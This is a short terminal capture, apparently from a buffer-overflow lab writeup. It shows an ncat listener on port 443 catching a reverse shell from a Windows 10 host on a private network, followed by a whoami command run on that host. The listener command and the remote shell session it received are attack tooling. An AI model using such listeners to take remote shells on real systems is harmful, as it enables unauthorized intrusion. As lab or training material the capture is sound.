 ❯ rlwrap ncat -lvnp 443
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.98.24:54379.
Microsoft Windows [Versi�n 10.0.19044.1766]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\FilesBOF>whoami
whoami
desktop-oaug52g\seven
C:\FilesBOF>